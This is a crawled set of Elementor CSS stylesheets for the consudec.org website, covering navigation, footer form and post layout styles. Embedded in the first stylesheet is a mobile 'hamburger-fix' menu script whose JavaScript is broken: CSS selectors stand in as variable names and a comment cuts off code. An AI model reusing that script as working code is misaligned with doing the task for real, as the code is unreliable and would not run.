.elementor-item{color:#ffffff;fill:#ffffff;padding-left:18px;padding-right:18px;padding-top:16px;padding-bottom:16px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ccc62a;}.elementor-792 .elementor-element.elementor-element-4c2c5810{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );--nav-menu-icon-size:15px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown{background-color:#939393;border-radius:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffda23;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;text-transform:capitalize;font-style:normal;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:2px 4px 10px 0px rgba(0,0,0,0.5);}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ffffff;border-bottom-width:1px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:6px !important;}.elementor-792 .elementor-element.elementor-element-4c2c5810 div.elementor-menu-toggle{color:#ffffff;}.elementor-792 .elementor-element.elementor-element-4c2c5810 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-792 .elementor-element.elementor-element-34726a6 > .elementor-element-populated{margin:0px -7px 0px 8px;--e-column-margin-right:-7px;--e-column-margin-left:8px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button{background-color:#43A4BA00;font-weight:700;font-style:oblique;padding:10px 5px 10px 5px;}.elementor-792 .elementor-element.elementor-element-b0b1294 > .elementor-widget-container{padding:10px -4px 10px 8px;}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:hover, .elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:hover svg, .elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:773px){.elementor-792 .elementor-element.elementor-element-57887b1{width:81.977%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:18.019%;}.elementor-792 .elementor-element.elementor-element-2aeadfd8{width:81.777%;}.elementor-792 .elementor-element.elementor-element-34726a6{width:18.157%;}}@media(max-width:1024px){.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:108px;}.elementor-792 .elementor-element.elementor-element-139df74f{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-792 .elementor-element.elementor-element-6388929 img{width:77%;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-792 .elementor-element.elementor-element-236b71d > .elementor-widget-container{margin:1px -145px 0px 159px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-236b71d img{width:73%;}.elementor-792 .elementor-element.elementor-element-50113306 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a{padding-left:63px;padding-right:63px;padding-top:9px;padding-bottom:9px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-792 .elementor-element.elementor-element-32618438{padding:10px 10px 10px 10px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(max-width:772px){.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:82px;}.elementor-792 .elementor-element.elementor-element-139df74f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-5838386{width:70%;}.elementor-792 .elementor-element.elementor-element-5838386 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:4px 4px 4px 4px;}.elementor-792 .elementor-element.elementor-element-6388929 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-792 .elementor-element.elementor-element-6388929 img{width:64%;}.elementor-792 .elementor-element.elementor-element-577f535e{width:30%;}.elementor-792 .elementor-element.elementor-element-57887b1{width:30%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:2%;}.elementor-792 .elementor-element.elementor-element-1d90feed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3px 0px 3px 0px;}.elementor-792 .elementor-element.elementor-element-50113306{z-index:3;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;word-spacing:0.1em;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a{padding-left:29px;padding-right:29px;padding-top:8px;padding-bottom:8px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}.elementor-792 .elementor-element.elementor-element-32618438{padding:20px 20px 20px 20px;}.elementor-792 .elementor-element.elementor-element-2aeadfd8{width:20%;}.elementor-792 .elementor-element.elementor-element-34726a6{width:20%;}}@media(max-width:1024px) and (min-width:773px){.elementor-792 .elementor-element.elementor-element-5838386{width:30%;}.elementor-792 .elementor-element.elementor-element-577f535e{width:70%;}.elementor-792 .elementor-element.elementor-element-57887b1{width:54%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:40%;}}/* Start custom CSS for nav-menu, class: .elementor-element-50113306 */<script id="hamburger-fix">
var .elementor-792 .elementor-element.elementor-element-50113306s = { dropdownMenu: '.elementor-nav-menu__container.elementor-nav-menu--dropdown', menuToggle: '.elementor-menu-toggle' };
var dropdownMenu = document.querySelector(.elementor-792 .elementor-element.elementor-element-50113306s.dropdownMenu); var menuToggle = document.querySelector(.elementor-792 .elementor-element.elementor-element-50113306s.menuToggle);
function toggleNavLinksTabIndex(/* element */) { console.warn('toggleNavLinksTabIndex: not implemented'); }
function getElementSettings(arg) { switch (arg) { case 'full_width': return true; default: return null; } }
function reset(element) { element.style.width = ''; element.style.left = ''; }
function stretch(element) { reset(element); element.style.width = '100vw'; // or container.innerWidth element.style.left = '-' + element.getBoundingClientRect().x + 'px'; }
function toggleMenu(e) { var t = menuToggle.classList.contains('elementor-active'); 'boolean' !== typeof e && (e = !t); menuToggle.setAttribute('aria-expanded', e); dropdownMenu.setAttribute('aria-hidden', !e); menuToggle.classList.toggle('elementor-active'); toggleNavLinksTabIndex(e); var stretchElement = dropdownMenu; e && getElementSettings('full_width') && stretch(stretchElement); stretchElement.style.top = menuToggle.clientHeight + 'px'; }
menuToggle.addEventListener('click', toggleMenu);
</script>/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601
body_size: 1809
content:
.elementor-291 .elementor-element.elementor-element-34eb29b3:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-34eb29b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#595959;}.elementor-291 .elementor-element.elementor-element-34eb29b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 60px 0px;z-index:4;}.elementor-291 .elementor-element.elementor-element-34eb29b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-291 .elementor-element.elementor-element-7e225a0{text-align:left;}.elementor-291 .elementor-element.elementor-element-7e225a0 img{width:54%;}.elementor-291 .elementor-element.elementor-element-7e225a0:hover img{opacity:1;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-291 .elementor-element.elementor-element-7fe5f0e > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon i{color:#5dcca5;transition:color 0.3s;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon svg{fill:#5dcca5;transition:fill 0.3s;}.elementor-291 .elementor-element.elementor-element-7fe5f0e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon{padding-right:19px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-text{color:rgba(255,255,255,0.8);transition:color 0.3s;}.elementor-bc-flex-widget .elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:0px 69px 0px 40px;--e-column-margin-right:69px;--e-column-margin-left:40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-291 .elementor-element.elementor-element-7dfc7e71 .elementor-heading-title{font-size:14px;font-weight:400;text-transform:uppercase;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-291 .elementor-element.elementor-element-64b4652b > .elementor-widget-container{padding:0px 53px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group{padding-right:calc( 12px/2 );padding-left:calc( 12px/2 );margin-bottom:11px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-form-fields-wrapper{margin-left:calc( -12px/2 );margin-right:calc( -12px/2 );margin-bottom:-11px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group > label, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-subgroup label{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group > label{font-size:12px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-type-html{padding-bottom:0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255,255,255,0.09);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255,255,255,0.09);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-next{background-color:#1fa588;color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]{background-color:#1fa588;color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-next:hover{background-color:#ffffff;color:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]:hover{background-color:#ffffff;color:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]:hover svg *{fill:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-291 .elementor-element.elementor-element-3b07ae41:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#43464c;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-container{min-height:50px;}.elementor-291 .elementor-element.elementor-element-3b07ae41{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-291 .elementor-element.elementor-element-9e44c0b .elementor-heading-title{font-size:13px;font-weight:300;color:rgba(255,255,255,0.32);}.elementor-291 .elementor-element.elementor-element-2a48526a{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-widget-container{text-align:right;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon i{color:rgba(255,255,255,0.64);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon svg{fill:rgba(255,255,255,0.64);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-icon{border-radius:44px 44px 44px 44px;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover i{color:#5dcca5;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover svg{fill:#5dcca5;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-291 .elementor-element.elementor-element-34eb29b3{padding:50px 20px 50px 20px;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7e225a0 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-291 .elementor-element.elementor-element-7e225a0 img{width:72%;}.elementor-291 .elementor-element.elementor-element-7fe5f0e > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > a{font-size:13px;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:17px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7dfc7e71 > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-3b07ae41{padding:0px 20px 0px 20px;}}@media(max-width:772px){.elementor-291 .elementor-element.elementor-element-34eb29b3{padding:40px 15px 40px 15px;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:100%;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b > .elementor-element-populated{margin:0px 0px 3px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7e225a0{text-align:center;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-9e44c0b{text-align:center;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-widget-container{text-align:center;}}@media(min-width:773px){.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:50.487%;}.elementor-291 .elementor-element.elementor-element-d7e5b46{width:49.513%;}}@media(max-width:1024px) and (min-width:773px){.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:50%;}.elementor-291 .elementor-element.elementor-element-d7e5b46{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-464.css?ver=1761684369
body_size: 2094
content:
.elementor-464 .elementor-element.elementor-element-bb82987:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-bb82987 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7a7a7a;background-image:url("https://consudec.org/wp/wp-content/uploads/2019/03/Novedades_.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-464 .elementor-element.elementor-element-bb82987 > .elementor-background-overlay{background-color:rgba(0,0,0,0.51);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-bb82987{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-7356168 > .elementor-widget-container{margin:82px 0px 159px 0px;}.elementor-464 .elementor-element.elementor-element-7356168{text-align:center;}.elementor-464 .elementor-element.elementor-element-7356168 .elementor-heading-title{font-size:66px;font-weight:600;text-shadow:7px 3px 4px rgba(0,0,0,0.3);}.elementor-464 .elementor-element.elementor-element-4257c71b{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;z-index:1;}.elementor-464 .elementor-element.elementor-element-44a38870:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFEFE;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-143px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(255,255,255,0.13) 8%, #0c0c0c 93%);opacity:0.74;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-container{min-height:310px;}.elementor-464 .elementor-element.elementor-element-818df33:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-818df33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-464 .elementor-element.elementor-element-818df33{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:25px;padding:0px 33px 39px 29px;}.elementor-bc-flex-widget .elementor-464 .elementor-element.elementor-element-3448874.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-f8755c5 .elementor-heading-title{font-size:43px;font-weight:600;color:#ffffff;}.elementor-464 .elementor-element.elementor-element-4cbd4d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-464 .elementor-element.elementor-element-4cbd4d2{margin-top:0px;margin-bottom:25px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon{width:14px;}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon i{font-size:14px;}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-464 .elementor-element.elementor-element-92ee28d{--alignment:right;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn{font-size:calc(1px * 10);border-width:2px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-0196361 